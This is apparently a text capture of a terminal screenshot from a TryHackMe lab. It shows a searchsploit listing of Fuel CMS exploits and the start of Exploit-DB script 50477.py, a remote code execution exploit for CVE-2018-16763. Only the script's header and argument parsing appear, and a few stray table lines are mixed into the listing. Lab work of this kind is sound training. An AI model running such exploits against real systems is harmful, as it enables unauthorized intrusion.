 (root㉿kali)-[/home/kali/Desktop/tryhackme/ice]
# searchsploit fuel cms
Exploit Title
User name First name Last name Super admin Active
fuel CMS 1.4.1 - Remote Code Execution (1)
Fuel CMS 1.4.1 - Remote Code Execution (2)
Fuel CMS 1.4.1 - Remote Code Execution (3)
Fuel CMS 1.4.13 - 'col' Blind SQL Injection (Authenticated)
yes
Fuel CMS 1.4.7 - 'col' SQL Injection (Authenticated)
Fuel CMS 1.4.8 - 'fuel_replace_id' SQL Injection (Authenticated)
Fuel CMS 1.5.0 - Cross-Site Request Forgery (CSRF)
Shellcodes: No Results
(root㉿kali)-[/home/kali/Desktop/tryhackme/ice]
# cat /usr/share/exploitdb/exploits/php/webapps/50477.py
# Exploit Title: Fuel CMS 1.4.1 - Remote Code Execution (3)
# Exploit Author: Padsala Trushal
# Date: 2021-11-03
# Vendor Homepage: https://www.getfuelcms.com/
# Software Link: https://github.com/daylightstudio/FUEL-CMS/releases/tag/1.4.1
# Version: <= 1.4.1
# Tested on: Ubuntu - Apache2 - php5
# CVE : CVE-2018-16763
#!/usr/bin/python3
import requests
from urllib.parse import quote
import argparse
import sys
from colorama import Fore, Style
def get_arguments():
parser = argparse.ArgumentParser(description='fuel cms fuel CMS 1.4.1 - Remote Code Execution Exploit',usage=f'python3 {sys.argv[0]} -u <url>',epilog=f'EXAMPLE - python3 {sys.argv[0]} -u http://10.10.21.74')
parser.add_argument('-v','--version',action='version',version='1.2',help='show the version of exploit')
parser.add_argument('-u','--url',metavar='url',dest='url',help='Enter the url')
args = parser.parse_args()
if len(sys.argv) <=2:
parser.print_usage()
sys.exit()
return args
args = get_arguments()
url = args.url
if "http" not in url:
sys.stderr.write("Enter vaild url")
sys.exit()